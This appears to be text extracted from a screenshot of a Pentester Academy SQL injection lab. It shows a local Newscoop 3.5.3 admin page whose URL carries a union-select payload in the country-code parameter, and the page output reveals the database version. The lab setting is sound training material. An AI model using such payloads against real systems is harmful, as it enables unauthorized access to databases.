 Pentester Academy SQLI
localhost/newscoop/admin/country/edit.php?f_country_code=' union select 1,2,version() -- 2&request=8ac23f5b4b8920cc9d0e679
DASHBOARD CONTENT ACTIONS CONFIGURE USERS PLUGINS
Configure > Countries >
Edit country name
Edit country name
Country: 5.5.35-0ubuntu0.12.04.2
Name:
Save
Newscoop 3.5.3 "Bea", the open content management system for professional journalists.
© 2011 Sourcefabric o.p.s. Newscoop is distributed under GNU GPL v.3